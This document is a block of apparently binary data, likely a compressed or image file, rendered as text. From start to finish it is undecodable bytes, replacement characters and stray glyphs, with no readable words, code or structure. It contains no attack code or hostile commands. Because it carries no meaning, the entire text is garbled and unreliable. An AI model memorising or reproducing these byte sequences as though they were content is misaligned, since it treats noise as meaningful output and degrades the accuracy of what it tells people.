f-��n��>��t~�G	6� &��N���0A�4�F���p�/����Z�F�IK�I	�B�0a6��V@n��8`�!z�b�Nb'&bGkh`��ǰ��0���B��B�H/�P�=l�8`2&eRԃU����(��'��;�er���(��W����Cq��e�P�� ��DR��)����0R&*0�j≬I2|l�r�A��An� XE�氝~�� z6�+Fl7J���܌�J�ղ�= �b0F��#=v� ܣ�����"��V��Eh�D$3 ^*� $d�N�D��E61��HiX��P�����h6��b����@Ft���/��< & ���L������ =�L؊X@��M�n�`��F �m�u)���C#�e6F �l� ��Z���X �����>��D+���1O��+9C[F$c������h�fb	���b
�@� �Z�;���*/�_6��̪��Hԃ�*��`���i,�.JF��
M�v�A��� �($�4�H*�$�EC��[(�DB��%WE9`����7J�)��*�9�E���<���2���%A�	j�0�J��̫8� �\�@j����J�-2Qf����āXgp \L� `
�P���D 
$�Z/+9��r6K�jϰ2����f`�	�D	� �/����� ���1V��M�3
X V�_�I�S�����Jz <9BF��2�x� ��Р�x����6��"�/� n�
b6�-�0��%2��t ��^�E�!���2� ��=#'h�&�4$N J ���`�	��"`{.`FDdE>4�r7�c/���l�%9���O,c_�;d�`���)u�Go��Qhv*#���H��H�t
wvBtg� C&$tPLǤ h#.1�J�v���XeLGl/ɣ/�J�.�4A��`1mH_(@:�� >z�>H �Cn/n�-�nP�
d69�@� >��`
f�jhoi�H5!�5YS���Si��� �� �2� t�UC� z@	��B+z��mr�+��p� X�@q�	d�ٔC(! �;���`x�đ�5"8�����#0�V�Øk[5A8� `��5���Z r�������
<@	����*ᑂ�!�d"��M0B	` V���P @�Rc
���ɠ�g�*J�c�
=6��j<"x�(�L.1O����H,�e�cƂP
�)a�0l���4'���:���vD�B��gcX�w6$v,��@hL*A�,��Z�Kw�����\�4k���B��Hl%&�a�L�������m��ЀH-2��ĭD�DZ�^�� *fD57�i�P]D3_��9SYo�dE�V�`���b�V�f I."���؆��
���Q�� ;�`M� w���XE(��w�7B`��75�#B�
��2!׵
�e!�r	Va� �$!{�8���!�^LI�|�!~�N&���q���`�fsoa�����6�<@���y�� �q�0.�ڹ<�9�X<��0�a����m��4A���W�0*!v��,�+���)zI�t$�艝C��#_��(�Z�P`,��0�X����Ĩ���,��,Fݙ�B�r(O%Sn���	m- �i�%,oE^F�!c��,GFV�@6Ӎ�F�MfDi��(א�XTO�i� ��R� <��}�$
��R+�IW�@	����nV+>P(g�H`���`8q7o�@

�]+"��<@��
��K��l��͹�f K1��x�����Y���
�j�q�Z�l���~��B���CQ3fN����)�x��{��(v��5�)wԄ��F�0
 �z�G�$4� J�،�}�J��OzB�1�s�c�H��lK��Sl�),��0�]��莞��N��,�M'FM/�S<
� j@�P�Oh����v-�h>f�����h�j H .
P|�2����U3�9�^���Sm\iS������`�V�� R`o��J���� 		V���;{`�����t��	f�َ�Kp�w�\`��B�d��=QΚ��0G\������&��K8�9ϯ�� �L�� ��D	p��N�`n tp�D�>�w��7xS���4�{��F�/�/AM�9ǐ�C4�e��0*!���JD��Z ?��bj$|]$2�׃}``L8�`�c��(��ʖ���gLX�����ܬ�.���B*�b4�l<Z@e�n@n�C��֬֝2�b@.�j��6 ���e�.F��`�� f�zf��#���
r~�zr�Ě��}
b@s�N��@�`"RK	��8 �� �@9醷�|v�W�x��'	���|7R`�5+t���G�q��I���3�硤��K��̩K"�N�OD���H �w��I)(������8��n��qԽ8��9a2*}�B�`-�90�#�_�0
�-�"���!1 d�CLr�B&R��'"e$�:(=R�[��*�W� ���LW��E�vkQ��,�@`����؝<<n��k ݅��m?�EH 2`�Df卲��@ ��ڠ��6c���H�KPa�^r����{B�28<�b��� 5�� ^�ȝ@	PW�I�rz������/����@�V�0Ac�˃  ��ФA�� 2)\Ȱ�Å	&,�E�/j��qc� .\x�@�%�>����e�0���͛5���g��@�&���P�F@���
�&�D��իW�H�S��UD���*��a����`�۷p���BG	"Jv� a�
�XQ S�J�o(���2dd��$���o$8�x ��P�4��i��0���Z��P�Fa"e���DZ��K�ⴙ�4�'穴�g߇�8cb	� @Hd��D �޿�n�h�$�)���P�� �*`� 8/�{�K@qD$�� H$x�%
&� �*�VH��]��^��%
 ń�L�0�@,䐂F��NH�Q���N�0�1"a�Q�D,!�a ����I��B
X���i�Bqt�EE,TD�fFTQ&j�y�hv$�Bc�)a$���R+��� �d�p���Ӣ?'�fG9��56U\�b��ZdY��ce*ꨚT�	;4� �j����
70o������&ZTA=%�a�I�����A%���I�����lJ���vZb�A�p:݄�q5�S�K!+Zg-t@@�]7^x�r�xX��t��I^����сO,1
��`� &�y��!� I��w� �J0l@1~���,����b�C1��D�@�4�8�F@!$�F��:h��3Tb�RNY�)����9BCo��C��C��\�P�
q1�(��l�͐T�Bp{���nją��/�C�HK�F��?����z�r���s@��R@I
ڰ,Jj��pZ�Uw�*���V%(�����L�}�B%�6��+b��ꭱ���,�-���%`´��F@L�`��n���<���q�+�ܱ��V &LRC�z�v���xV�d�� ��g`XOz�`�X�G� � ���6�csH,D���l
(Q�4Ćt�eKxBL��tMF2�Qx�) agJ@t4�"�I
M+�0��aBJ9H��"�h�J�2�7�L����
 ���
��0p�� "
Q��P	��hl�(0А	p`hRF�p�Bt`7�I$=�Ao�'�Y2P	���&7�9���\@�	Z0��I�X��xb;��-������Vڮ �ZE�U5`	+� @�&y�K&�@#�`�Nz��a����lݓMm·m%�7�jJ(�ws��e���D�:�_�ģ?{q�:�	 d` h�=s�%��' ��
 � ��)�#�A���c���X�)��%C���Y"E>�D\�	F�A�@S'q=h)h�)|@� R`���3ȁR���$��+@�B�%�u�<��؃Jx��PH����*�FX���	�`�����&!��!t�
4@x`�U��i�LAJp�C���$���]I�`Nr2s��OZ :H��X������([&B�M�Z��Z=$�*���-g���N��Z
j��fx��h��G*�{&4GӼ��Y�� �g����))@����3(�2g��i�u.1��d���m�^���{I`��+� B!ݣ 4�x@��`�C	��D+��`^B$a�6LAZ8��R���l�  �A.Ёdd���9��M{`4�0���� ��Ւ��(��9�PCp��Ml	��!�.@�+��B0��� <�@Cx ��b�#���5god�
����fB���<&d��u�!3q�JF6r���*kYMf'�S'�L��B�y>�s>y��"���Jdw��ڲ��]�.q��Ċ���p�ϖ��L	ͺ�I�j�Y�.ue���Y�ٖ�\r>����yu]��@-��g��b�?���U0�DID����@f((�[�C1x1
IT�xHF�!���4�0HCʆtW�4�@j��� 	,~iXP���	6�)�hL��.:j��T�9	@A[Mn���!?�#l@��b"�`H#��D8?ٰZ�8ࣄ@�
���!H9
+ k&��Պx]Mv���46�ڒ	`�ʀNE#g��KTy%�t=e)��j������9i�A����Tm1�-���V�(L�N��|�]goMi���4��^k�=��+H� ���ϸ��$qU�䠋��@��Xl��q/����X�ܖ0�{�#P�N&� �c��B
�������D��8	A$����4H� �p���d�@q2Q�`��-�YtD#��\B�A�C)0.�r+�rI%dB�T>6s.0%`pto�	JPe�	�e@��udT0�h��V^�6�Ae�d,1�-�6��[F`�s`Vq�]��T	n�s�ht5P�%pv�3Y>�v�TxY�5wtgk�V\�r����(���p�h�p�u��^Q��)u�x�T	U�j��x�+l-0��z�DZ�skI����=��,P�41Ѓ���z�qw�8��d(�cc�>�&? "�e�2O�!_�nVa�� Z�|�1� S0o�A3B�A5 �`�}�}�W!r	"�p��'"�gae 0�SPq�:�/�bb�A0S2�#5%R6�dJ�c
Ȁ�hT0�	��)0cpU�A�:�e�6:�PG�Wptg�0W=@7�P6�B7�`V+�0�	��eh�h�F� #�g	9W��u�=�vv:�vY�vf���h��YY�yNa-@G@2 :�itXk8��GY;��*��K�F @ )�@<��+�{s7:H=�Am��\�]- ���=1�-P��v]���l�R.��N��\��<	@ K�'��/��֊�i�RL O� 41"� ��2�0�� E � ��AǸ`r}�(R! Қ&��/ӗ@�X~��/�O�	H�,`` �F?SS<4=�)6g!@%6Ā6P	FUd3�D=���48'J�%�	"h�b�u`g]��
-03(Tz�t�e���#@R�#�dsdS=�	8v'lI+s	&�'N�hY�e�vU�v8)w>�Y�C)�Bq�����F��"�tj�s���b���y�;����q�sLy����Y��NgYM��+P�Gl`���-�����l�B^��Ԗw7 ���\�V�00�X@�64P`	�xPP�|��A���uo6p�)!Ӛ�) � 0o�I��YA�` ] \�d?$$F �C:R# rR�$Jc%Ȁ~f�1gX�<�(VuUbVl�8����ZX	A<���C9�uP'=G_��%�9�}�&�8?2"P� ~*(.qI*q kw�l�h��9���\��� lp5=ʉ��JO���� ;�������;U�KU`�*?�Ck��lG)�:)��+��kדuzQz1��8��r�w��8�9��>�R\��,5�-�;�m�g�]�U� �b � ���� �²m
��y �I��A�w s}��H"�����0��8�	"
`f�L�4��N�54D�(F�5X��	�T
Q[,���t-P q6'���	۩QW+�`��7h�rGZ���(�r�0�
1g�^�'r2�0��Һ�,Q9����j�ڭ[i�Gp p���:����3K~ ��¢��[��K����ʉ�d�cY��z��,�-
[�;@}kL�Ĥ�Vkx��+m�t�����?�R��Y�6� �{`	C0K�) �P�oa:+pg@�P|�!>���2�*�g@�Ǵ	�]\��#-�I��ʵG�4)��:��D�	@ 8@P�� ~���a#'ƚ��D0=�W�S�AF��h`K7��HU Va�W`R�� u!8�%^�6�gbPpU	�S��&Q�¹��j��h�wrw.�����	p  ���@�z����7�4�k�p���C �*��x�BI�L��Y���3�[iӃ��Ո�����J� hyKJ��-�^�SoǗ��\�E & -�"|�(/"�/U���q|*;���@0��gP���! ��t:B�̚�aB��|�n2K�I��W~�&"/�'�NprR�b/�$��I��V�(dO�^�m@@ ��-Q B(��8nҷ��RF�:r+�gIU�h'��D��P� 8t�-�T,62� �#���p�0�[��b9e|� ���-�z'ǵi��z�{,l�2rP��0�a񆀌�����j�շO��7���Y�:��x��l@�՘`��;���<��Ȧ܉ɡ�t=f9 �4�5��1�\ʊ�qV� *+��a�`����B!�|Lp����z��|*1�sٯ����<��1�)�	c�dA�S��55��`��)��B��� '�z*��+qGH86p�G��e�k�E]�u��bCv= a����FM�[Mg;���:Y��6�N!K�#�:�\!:[}�lh�h�Էs��<ߪ�*D4+uI�RA�v{ǵƕ������� �E*;'�ߗد�����N�t:�qSpۅ)O�I|�l�TQq�0��A�� ���bo�1�|!�=Q����A���L~+C�苴�|�` f���.�C��5AP#F�$T��R�)�@&̹*�EH8��l'e��?�� " 4�	����_WX�Ëk�"=�Rpwk�w	p�<z��rN���Z�����y�V�KU����*�2-X�z�!�߅�o�y�7��E`�	>-nz��\n�jJ��֠��R>� Ա=$�/"n\j] ��8��8���^2�  Z@������;��|1>NB���0�mp � ��@G�� L��q�bQD�5�����S�	8_��E�m ���7b>�
����&!��@<�\��Һ�CǛ�[H���X�u�o�H��>�)���q��~�<ȹ+�� 7 <�=�»�8����<qLJA��ӥɦgzJ�����ew9��ā�k�k���T(�?�ѥ|-_�W����/��%��� �4����ʜ���1B{��x�6+o �9*����S`	0�2`�BP�, @YS�m3I��_�f$0�G &��J����Ϭ
��?^�@<P�qn�s�<�y�d,�qwq�i#_����������x��*��;�e��:�=�l �t�=��k `F�� ���<k�D�y��4��u5�u�|����KL��*� 	tg�/P ���@����*��E�@�X�"ć/��0���?6�8r��K"hd��d�
K�D�M�����K�!�Hq$E� AX��"�I��1��E�L ⅄�->�%["ӄLiծe���[�q�Υwa@~Dy���J(&\�0�	/NЅ�c�"'8Pٲe
�@<�ƍ̕�H ���ŎE;N���kرeϦ]��mܹ_WBр��o�8�$L`:Pi��ВK��N�2���G���R�0��T޼�%,�`ߞ�� %0Q����̈́�G�~ڿPî����:���� �p�	#|PB���%���,@`B`���.h ��:�P D8I�����"+��!���6�k���Z :��f�� Kp���.�H(� ʨ�b�)�����*!"�H(��JX�������N<��sϳ&(��"ZH :��3�;̰��2�"��2�2l�����+�1N%�B7RK5�T�*������U"���k���̲��4:P	쬒���(����=�ݡ�+������R^;5-�oA w�J�+����8��v��
+�0B'�M�d ��|ȠDLd�`�əJIF�8�"�x`�/jhG�:�X#�6r��K�T`��`pz2ʘ���33	�X��B`�)��*�tȤ��8��V�!-/��zj���@SR�R"T
�P��;Q�*��:I��n2J)�3�6k��F땺�*�‿#U�77Uae9�g���3PW`���4�8%�@�����0Q�f-x��g���(�6[��nvѼ��������nX�N�������G6��!_x"�/чX� (��O���q��c�I$	K��}�b���ؾ�h�ie-,)�	5p -3K���)O�Jr@��`� �zp��b�S����TM�#�Z���1,|)H0`�C9�l0���D�H�M���b4խ.��:�{��wD$�7�b�obe(� &���mRªݯ
t.c)Y�I@���%D>P�뾃�m�.��;���X��|�5X�s4xa(���
�� ��P4����ׁD ԓA%qp?x�& �ڠ�	��"4�G��S�rda�� &d� �CXM��?����X��,%!p�Sx6V�*-H��5��7��VЀ6�'$�f7)I~
9�+	e�K�`�#;��x�R�'�,����2���i�7z.fp�C�jP9�=(#f�P�6"���M��#+�8�q7�@tE7^����O��c.ύ��cy�x��ө$ ����-m�Qv��������\	8���rB�׼�� ���1�I" �L�D��M�	L,d������yPY�BR��)$F0��p�H�5�D�Y�03����x�Ď�UI�5�b��(pS[��LpavJ�6��Y��r]�\W�5��5� �\�Zؾ�?���NOZ�Lmj5B��֘On���k� �:�&��DS�*�8�8�z��be%����\HEʝ{���3�Zj�2���=(Hc{PSLT[`�!I�5�z*���N`O��x`�M��S��!z%�51Q�L�� � Ӌ�&yU)`
$AC��5�pDH��� ���B!f+���0�X�%ګ��X�W� ��Hau�� 6L���V����E�X ���ĉP�K�ҧ͆V�S��J[Ns*d
�$��T���*��5P;�S���� =�O>��*F5����� �;�f��� ��f��iUe�*Y�g>�(~@�O��0���M��Э����=�����<`�]h
ӭ�
q@��c�L ���hFd�L��ڄ�P�� �D���B�.��r�(�!���(F���cqPY;����A^��t��1��ꇬ3`JB�H��@�O� ���x0���r���<(A�R�-G|Oh遌�>Ԓ�&6 Z��מ�\k&V^=[�Ⱦu��`�,�z�@����\@������!���D�f��rtыS�Ԡۥ\�3���΋�+o�BW:ԡ>5�m�|��-��Toy�z�n�Gj� >�񒗡@F(��&6L��Jv@ @XS �w��$1Y�*��=;HBRk�ؚ����P�{A"�n�*`�б(p%y7E9�
�g��(p�i�����haӌrӎ�4�'\���%������_����K�`�7�������"�~;Wnߕ���Q7�|�(�Z�o���j8C3���D� ��3��A:
��*�FqUO�BoTi訝�K)@N�
��h��R�Q[h�	D�5LX5���:ࢎ���C��C��`*^30<0B�;���8�������؈MJ���J1�6/;<�H1�(	"��1��Y�1K�<�<H���p�d*20@������a�5�� ۳���=܋ � @���!�,��8%���"3�S��� �@B,�l��E�F�:��L��ٱ�L*<���)�{F�9��(D����"�ӨY������(����ɛH���H�89�d��������>mq��"~қY�]���(��3�A*$t*��ak0M��&h�[ �2�J�����	��1��{U��A�1�8'tB�+6̓$ ���J�
2�%h"��0�!�� �"�)(;�4D8�˽�a��)9��;��6X`�	"��3Ђ�y$�����x��2D��F�@mQE�Ĕ����.��^i���LJ�\J�DJL�(��9P��E3麿���k %8C���9"�h�������#\)�D/�x@S{]\)�'�����"�,F�H�x����x���q���F�rAKP�X��IJ7pBQ0��u��8�s�6�hGp�G�������*&�<4�h���)��b�er'("���7��,(/ �8���H���H�sC`� �g����Ï��=�p�-��(�%v[6����I�L���lO�$/h�J��,?_1�S���O��O�҃��J�"ǩ.(����`���K�yEX��L9�8���!g�E�h ��E����ѠOMSś
��`L4��T��k0�	�	���D�sK7(8��Cx� !��I�!����3'B!M'D�L��Y:�&���H�Ё �#�������� 0C�Hแ,X�䬽�k���
.�S+�N>�	���	��x�)�L:���TOGM�����H�����z���T��O�UQ� ���.�s��h�� ��Ţ]��<��2�E���	��Ձ�K`�3`q��ҕ�3��i	aQ�4������EL�����0n|�谨�?T��(� �!AW�H�$M�<�@�%��Rk�[��R�t+���%H�#h����H7���Ȃ6mX 0�8� Lz���	�<�S=1�?���)��C�(ռ%Q��Q�ЄG��t�6s'w��7����F��5�O�(9(�MZ�]Z�-��;(R-UMX��0PR���c�TĔ��'|��c�)tie����3R��Uh e ��"��Z��P�<QLX#$�5Cz����VkM� `̻rB����y�dWɝ\�">xI�`0 {���Y �R@� ��4Ȅ�,��z%� �j(kX(�,`�6�X7]:�c�9�،�X���n�2�%޸X�	#T-���9�q>���1�؀�� ����^G-ρ��(_��������(��!��'OEP=��*���O�u�����2��BP�� ��[�;)U�)�J@�0�۲��hQ[_�Օ
��яK����_�Ï黖��et��9����\#\aS� �����c��a��yФ\&������%��H�G&8 �ҥ
��M��8(���0�5��2����X7��4%aw�]�}%�#ȲЪ�:U8�� ��9��!;,�T w)T�P�|\���Ԟ!�M��� _�]���:����dC܀��į�F�\��e��%������ڊ�.TFe]X�	���ɝ�՛z����p��X�	$ ^Ėv�KW-K�5;d����$x��|�^k��s�jl���� 7t����$�R��a%��x�&E !f�2x|�1�h�`�$�,�
4P�����  �b����Ȃ2@�8�4���N3���X�!;� ���0�Ȃ�y���2�TȞ@�C �x�L�;=�F��0#6 
Hd�ޠ^d�U�6D�N�� �"G�9>����O�_�e���R�H�ʬ��Ⰰ����J�Y^D�t5f��"[�T��B_�j��U�˺��̨�wZ5� �ۤJ�g\�\k�f�kP7�@��AYq�*�1g�z�r~Ws��  &��ms+��&��H�	�0����̃3���b3� !�w�����\S(A"$��5@����h<)㵲P���&�nȂX ��Υ��X+# ����  �t�,��Ȫˋ� MЀ�����o��>����� Ln_H�T���}��E�D���O,=�p��R�J(`R4Ex�fb5�I���[. ����B�ґ@5�U 8��f�b�QZ��c'��L0�f�[gt�i�ؠ��.�� ��G$�0D�l �̖+W
M���MY�j��,&87�~6��9 ���Ё6�b宋Ț�<x�'���-& 
����20D�&af\�3>�����C��H%X���L��L�3��&�1�����5�) �:.�� X��h��
(����W������z�p�� pb�oEfd�pf�m��� ��dס��j먌��8�vo�vp�p�Rލ�"���Z�F0���+�Td�!�� � Z� �c��1�
�U (}�P�q�=�_�w���y��֦�$O��iSrؑȂm4����*��øJ�NZy�>���1?-���X4��6�<�΂H��L��$V)+��� �� xt@�:�7h�-�*8t,N8�V��6n���]�}8K��� %h Ȁ� ��h�+h�m�n&�6���>ZZ��h�1x������*�ДW��ßH�r������a/��&vb��e�I�/�A�Dj�DN��I��yZQ]�r7wQ��'@�*E�K�-_y��_,�d�� �����U.��F!�a�I5�KE�35��P������C�*����x���Q'�����
�R{�a,�8�wy=R�O��)s���"8��f��F�&~$��c�1h�<���"ƌ'��T��@z4)c2F�	^p�)�a.$`��pㆉ�<� ��'Р@h*:��.)�h�8�"	P2Q�FʧB2\�¤ɋ/p0���5N���c(�D@��G�XR��`��U`�0ag ����,(H3��Ah�Fc�0zC�ԥ?'�1�	f'�m�6� 2�m{s��G��ʗ3o^�9���+�h`�� ڵ�I���,� p�C���9�q �����o���Y~��j�ߜ?� ���UZuC	;(� �^�0 &�i��~�A��	�}z(�jtV@%%vVڭ 	y�q k� �kt�FO4 D�:����e	�F$`I"��`L�%�%�`FY�@�k���
�`�bK�) �e�y�
x�Fؘ�@)']d)Y��pI	��ğ%]��~9�PI!�AD�%���Ѓ��B�`�$d�d�A4\�J���Ӫ&p�@OB�Q�ـ�<���������RnPF=<�h!��<�%�Į���"��䑖�uƶ�$�^"f�%4 ��g(�eP�@�^)�@2��Cf��Yh����&$0@l����l���[m�'�WHs$�1�Sw�w�}�w4P
��@z# ����9�7�&p��A�C.�k=��fм���F�{(k�F�#`�V���Z�L6~}��g_�_�0v7d���W�`^2E>|��%sg��&_�. �o~�������>W}CG���5()F��
�O�,�ư@���20Ѭ�Zd�Bf<�E&���	%X�㬽�$�G��\L��>4��<�IM(��x�I8d M4�F����`*yƸ1�u������������Ջot����p�`�) 
�
�@>���8��d�a�D�2��8t�� qFf��tF2�v�S�x���̬�B�InB�C��L���-�h1 �
�� �pB����!�qy�ڈ���8��0F�aæ�-r�H@�@P��0��9c����-�kf<��X�~5���8p=�e"Z�� *c�!�pP�x� xB��` !Ƞ	:щ~�;�	���A�:��	�%!y
�O5)$��+4AZX@ �p��f0���`������Kb귮e2S1�{��"�/�i/ ̀�2S@�����l"(��T�a�O@�;t��|�&DH���8����܈Pn�� N�X�r��A�`�-����K-JKZvM;;0�w�vF t�Y����4��ق=�V4�80���.t;l���C711�Hq[`p�d�4AaW���
�8`�{�`+X�k�*� *ч�T;0��!u����d#��1���dB��<�	!L ��z�5��&99�@ |N��*�-���z�W@�Q�u|[�����aI*p�����^U  �_�wL�%�0�l�k�'[�� ��AdׂX�0 
`����a�g9��v� �q�#F8W�##B�p`�{n�!}c�޳�	=��1=�yg�Q{�N�.|��}±� �.���+�ӣ5�=�+GA<����{`����Y(z#,a���pJ�)�>�)\�y��v���5X��U/G) ����i0-�@���G���L,_ߔ;M�Op� @y0����1 E�_� !��Z�3���Z�����U��B�� '��R���\�pЀL� !�3R�	-̅2B�0�0����H�E��* C����+�ka{�e�o^��f��[�J��;Nr�3C$B`u1�94G�H5EX�|2��'x���÷�96�G�Ck}�X�T����@��k-���c���;
��`B��k�.v�y�� )I�ݰ� �,���%� x�+۞=��������Ih��j'�@[,`O�P�'l�	ժA%'`�`�{^����%��'%�d�5��:� %BP̐����X��T�5?�=�a^���K���H�%]��c�~���2e�w��ҏ�Ar��t���P��0��}�:������!���N��]�N{�S�;�Y��y���4����	��Pk�c:x�ך�6�;� �b�j�n�}S��_�j6��|�H��{���R�"�/������Q�y��x�|G��	
�����~M�5h�
�Ae�@ �!W(��Z��UztVK�0gR�ů%�¿,+���ʀ����@)c�A���L, ,�������%lv�4�h�Й�Ÿ-:���kA��Ջ�`��L`�@�@8��nP�r����=��-G��QG�̳�ȷ��=��q��0�>YM��~m�D٘I���� �@y���$D>���P�� �E!�Ѡ~iG�]�����y��4����	_�Z��ڽ�|ތ��_�}�D=�L�����u��t@&���U!eB�HK���}J������JL����	���A�t��	�L�@LA& X�ş�E @ �@� � �a ���,�  S�b�I��<�mA e��f@�@NM.��h �~�j#t�6n�6�`qT��ݭyԴ��>Yͯ]A�Z�mW  �v� ���v��2@�I�T��5!G��W��̷���P�[�%d�(� �A ��w��:^A�5�^��A��Z��Z tE��!?�E��Q?2 }��+�M���d����!F@(�TR� JIb��e�"Z� ��d���d �`����VQ�)b�,�%�,  A(��h,�� �)I]4	0ƥ�}��]Z1֋m-@H��M�$�M�o�n�Q����g|�!p�c>�7���̴��ٞ�MU߱�C��v$�$�W��؈�{I���S H�h
�>��9Q�}fi��i�F�|a�׈���C"Ih	@�Ax��h�{���a�׾���a<��r��	\F�<AGTҋ4�A��! ����@�N���J�	�� e	x `A�'&:�p��1b�dB�#��b��-ZX@��E L@��� M�AZ]�p6�\& �Mںt	�@ ^B���nݟ�F�D#a��a�Fmdg��h��1B����(��ht)G�idG%�cK:����v�L�ј<R����I��i
�jj���kM��I�LW��r�!�WJz-z�T�Iw�!��u�g	'[*a`Biǳ	�)��df��f�?
j���s2����v4�X�����Y����@|�!v@B��X@&�A��@�'�L���S��%� �L 	�"��Xf���#��%	L@���X���%[�%` �Nk��ֈ>�c�(�^拷���� }D#�=���"P�j ip�`r��jL%P&|�]��#�-�]m�������w�TA��r�IٛD�a�u)�
���snǯ�#�����g
{�QĊO�vHU|����͆���� '��]UN߭�T�L�G�=������,	��& ���`*؈���I[S��e�f���ͧrA���>���!�^DPfB�*~���E���ppI��+ � G�%��$�L�b�
L@�Y�\���ܨ��"a�չ�fk�n+���1~k &qy�9y�������b h�ԫ&�+rЫ�J����+;~[���y�B�T�G92��f�ٚu�A=	j�!�vjG�L�����W����Ь횐{ dݼ,�Nd��P9�^�^���&�ަA�&U���|�����F��L(	���`�����X�!��
A��@�A�ΧZ
xN@PP0���~�jp̏�DFЍJW�j�. �%+M
fIF��-QI��E�K�2n�"`��Oc��h1�j^z��-@���`�����@֘���`��r�r���>�x^o~E��:��� ��c��̦�c�[��Z�쩯߅H���K�F������,�� ���F�h�����������i��o|aє�9���l�4�x�Dd�᭴\m�� �L�@LK�� ğ�X��N�-P�r����mǗ(�M������Y�p�*�٢,Ve+��<�Y��)�Oݰ\6�;F�Z��*�h�+`vl�n�S��b�F%|@Hq���r��GG��S1��͝��Z��iLQ�H�{��s��Z�����¾f����M,AM���G�1���(F�Z%Or�񱥜Qߙ� h�a�b\6�`��:l�j�����L�SK�f�������͘�6�jj�{�̰����� ��>�,A&��E0���@���\-�����Y��@h&6%SZ�~b���� ��Y��@�,R�A���WZ�3�p@�� ����h�6�˼��<���%8��	��@�+G�a.1����3&�3���rB>C��țz=[��װmJ�|���4��mF���n4;���Fi@C���X����C�׾��v��d�D�1|��a����"i1�w�o�O��Ū�y�WD��nA�Wo��sڛ:�-�		�x�G�p�2�hjB�I@\��!F�<A\�@^e��@OĪO`b�r�2&�5!?h�E����
ApA5�,v 
�
��ʢа�0��"F7Wn�R�1�h��߀�:#g�F8U���(��sc��vd6�r��jG��q���lO�tk[:!�V�Y�b�>^>,>B��b${�� ��P�P�a��*,�]���w 	J���Y�{pw�z(O�T��`�촉�܉$��,������y���m>-�i,�_��J  ��"x��Rx��RD\X���\m-ǵ�뺬n��kpQ��)B���5�����rg� �(����@ؒ�~���x�Y�@����e�p4�(n-@�3~n�h��|���3�{#j'�jWyq<�A@����ژ	�D���-�OH�a�Ȧ�w�{^�k^�n7g��m�Ef[��L��Zɲ�uc�~��{p�-�tǠ�e�|�I���,�`�[���t�{�n��Ra��d��A �U�X�o�K˄>�D@@��N�%x�
������*ٓ}\�5z��E�mY��a����8�<{&ȸ�bJ��5c{�;ڈz��}�Nv�f��N4�:����{���h/�<?���{��rā�c15�;�ၾ���{����xq��:rj>�x1�џQE��y�n��~I��2���״��r����f���@�����( �ީOyV��<�~)�!2��;򣁥�DG�C�|�2�j�"�T�!XU��^�zF�x� h�� D�LZ�<���^��ǚ'��� E8n��d�"G��tRK+U�P0��Cx�A�&;_тÀ%6d���łM����VV�zkV�V��J��!: {���j˶�� �s�f�+C��(��{������[�@b6h�@�&L0%��sf͛9�d$�?�I�6]Z �[0��Ikתɴ~��իe�n����V��v ����l��
k|^�����q����e+�M�q�����Zup��@�~��@֨6Ϡ	�6P�@K�o�� H��D����εw+��+��.�֚��>ߜ�<2 �����3q7�ح��v�"�m�1�HЂ!�֐������ �0��艄&�	�Lv82#���"$,=�裍��L%�T���,���Lة�(I�a�Jʨ+�4�&N�*��
�@���@�z	�D�ZԬE#HK��"�k�j8�/��"�,� 3l �c�1�*;���T�@V}V�*�:���;�Rd@W䪫5Dנ���k�; p��5�@�Ձ�<�� ��7ie��k	0�-����ׄ�/��t̓���Kc�<�P�9^K�ݮ���񄒳%�,A�AK���C��OA�mN����x��q��ܶ(�X�pp8�����5�U�B?hȣ�'�"&�|���!�52"�&�`jb�"�5�)K+E��$��j�!<S)-�~AC&�H�!�ʤ&֘� .�h@�"Sи%�@�"k,��bK-��)袋R�d����6L������
X�10��2�P����=u ո�w9�1�cd��m�t�/捌@^����Ɠϵ��E�>�}9��%�X��o�8ӝM�<��^��_�UW�5�B͜�����;�[T�6�D\���W�ƃNc�}�y7�M:,��l(��y�Yd�� d`HQ��vրd`PpC���`OX� ��4��i��f����'8��S�2�p�mȄ�"�La:��܈�����n�Z���7H�%R�K�dp�dJSyܧ(��a ���ܩ,c�T}�iL��"g�wj�����W���ȸ�7X��Wy 92Z]�Z�q�r�����'���,T�hkz(���5IZIˎ���,�k/d
��Z�I�5'@
���F"d���e���W�kH
r��E���� 	H���� Ox2a &4=H���� ��	@ [�P����J&$�:��B�&/�S9�YC�-�B��pЦ4Р4b	Z�#v%o��ߖ�Ĵ�epR��"PE(.��L`���PI��c�4����)}Uj~'�ٯ|�9{8ԝ�Q>����C-֩N6�ۘ%�Ӟ��,��cq����[s`�?�(y�9�qX���
��hb�T]�
JU�>�ъw��M�J�X&2w��e n�Ib-u��|���+3=���g�L)�A&H��<0^;X�k4�'�'��\ 	�����KRT���hMJ	��0��)�	Td2�3(��E<������wNdh\"E�II�2��<�)�f2���B��|��)#ϨR�73�a�����U�B��n ��7.�yө�����rx�r���<hu��0z����4���<#ۀ&: �N�N�bIU�'G״7]���@�,�07�d@ �X��{��nB�	$�q�c�г��B ��-D�BX��4 E��J�4/��#����j"O��DN/�IRfݖ����C��Q�:nL��D��ϝ(jp�jQ�\�h%��` 2��x��h��u�ǚO,�����&F�
�¤��+=%����CK�(Y)b��`���G5{DM�
�5臙qץ����EN�#����ʭ�B����%��	R����w��ZV�����4� D B�����:v����̐q�Ch��#�!2��D�u%,Q�ײ���x�٠5�	�e���y+B"M*��P�<*pey��(�Y�R�Z��8 H����2�%o_]�f�
#�����_���������+�A�Nr�Et���Ù/���>�����%�4����fd�����b<��2 =��:���0�+l ��F� X�V��+S��wz����W7`����l�X�V�� d���b'p��g1��Fz��<Hg�m蹩[i>��S��K[倇�#_�VRp���us��O7�1�]�[��g��l\��Mn��L�)���08A��Q�e���)tc*^�,U~���ُƠ�fy�ٗ(�$ �����l����<I �G�:�l͓�f� �8�� @ c HDA�i?֎|�ΐhe�~m,LiƈeX�z& �������\�B�o�� z`� ����8@	�2a�?6"G� ?ڎ�)^歙P`�±P@G��#�dK6��N��f�F`�f��b,
,����n����b�8���O.�p@N�^ /Π��Ϻ'��kT4 ^��P�2�"V����sf%�� iE0�2qd��iE>0  Z�c	y8��j)k�j�p7�+��p�	�� Z�@:���َ���"Pa� 3�����{��@v^`6��{T�@^j��@{^�`��Ci@^l,�<@	��
�	��i����IǠ@#z��� �]���td�֍݀�8��n�i�P��/�h���"��@�eo: 㢯�/�B��$3 H��/��0m�$� 6 Le2`�0�8��@� rU*�����Q ��/@�)��R�`*� |n7&p�:�A�a �R,?�,�R��&��`�v��E�2�vP5��1�0���R�� � ��`�S(+%�(� �#2�����H`�bȇD`L4L�$�̪�hkRs�rh��5� )��+��r�@ �@7\S����8s, ���-k����� �F<����U��:o����t�	�#
& !c�
